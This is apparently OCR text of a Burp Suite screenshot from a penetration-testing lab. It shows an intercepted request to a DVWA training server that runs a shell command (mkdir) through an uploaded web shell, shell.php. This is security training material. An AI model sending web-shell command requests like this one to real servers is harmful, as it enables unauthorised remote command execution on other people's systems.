 Burp Suite Community
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decod
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.32.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=mkdir%20ti_ho_hackerato HTTP/1.1
2 Host: 192.168.32.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=5efd7f474e9e529c270b46024b1c6445
10 Connection: close
11
12